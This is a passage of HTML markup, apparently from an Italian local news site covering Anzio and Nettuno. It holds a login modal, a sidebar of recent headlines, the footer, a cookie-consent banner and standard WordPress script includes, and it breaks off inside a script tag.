	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo profilo</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la tua password?</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">Ti abbiamo inviato una password via email</div>
                        </div>
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/#respond" style="display:none;">Elimina</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">accedi al tuo account per lasciare un commento </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Facebook</span></h4><div class="textwidget custom-html-widget"><br />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.10&appId=1716587961913068";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/ilgranchio.it/" data-tabs="timeline" data-height="400" width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ilgranchio.it/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ilgranchio.it/">Il Granchio</a></blockquote></div>
<p></p>
<div class="clever-core-ads"></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Ultimi Articoli</span></h4>
		<ul>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/dopo-le-dimissioni-di-rodolfo-turano-in-consiglio-comunale-ad-anzio-subentra-flaviovasoli/">Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio, subentra Flavio Vasoli</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/natale-al-cinema-inizia-oggi-pomeriggio-la-rassegna-cinematografica-nettuno/">“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/federica-parziale-seconda-al-mondiale-in-giappone/">Federica Parziale seconda al Mondiale in Giappone</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/ugl-psa-igiene-ambientale-un-anno-di-trincea-e-crescita-il-messaggio-del-sindacalista-marco-alaimo/">UGL PSA Igiene Ambientale: “Un anno di trincea e crescita”, il messaggio del sindacalista Marco Alaimo</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2025/12/21/il-pd-di-anzio-a-sostegno-dellassessore-alla-sicurezza-catello-somma/">Il PD di Anzio a sostegno dell’assessore alla Sicurezza Catello Somma</a>
											<span class="post-date">21 Dicembre 2025</span>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-71110","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "19032";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "6344";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/dopo-le-dimissioni-di-rodolfo-turano-in-consiglio-comunale-ad-anzio-subentra-flaviovasoli/"  rel="bookmark" class="td-image-wrap " title="Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio, subentra Flavio Vasoli" ><img class="entry-thumb" src="" alt="" title="Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio, subentra Flavio Vasoli" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/IMG_1392-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/dopo-le-dimissioni-di-rodolfo-turano-in-consiglio-comunale-ad-anzio-subentra-flaviovasoli/"  rel="bookmark" title="Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio, subentra Flavio Vasoli">Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio,...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T13:41:09+01:00" >21 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/natale-al-cinema-inizia-oggi-pomeriggio-la-rassegna-cinematografica-nettuno/"  rel="bookmark" class="td-image-wrap " title="“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno" ><img class="entry-thumb" src="" alt="" title="“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/809607ac-5b99-4975-b22f-99b1fda40ce7-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/natale-al-cinema-inizia-oggi-pomeriggio-la-rassegna-cinematografica-nettuno/"  rel="bookmark" title="“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno">“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T13:04:11+01:00" >21 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/federica-parziale-seconda-al-mondiale-in-giappone/"  rel="bookmark" class="td-image-wrap " title="Federica Parziale seconda al Mondiale in Giappone" ><img class="entry-thumb" src="" alt="" title="Federica Parziale seconda al Mondiale in Giappone" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/d59c70d4-8599-41b4-b5c1-cbf7c680a48d-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/federica-parziale-seconda-al-mondiale-in-giappone/"  rel="bookmark" title="Federica Parziale seconda al Mondiale in Giappone">Federica Parziale seconda al Mondiale in Giappone</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T11:52:11+01:00" >21 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16781</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8344</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5014</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4229</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">3966</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2459</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1818</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6947f296ada31
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ilgranchio.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
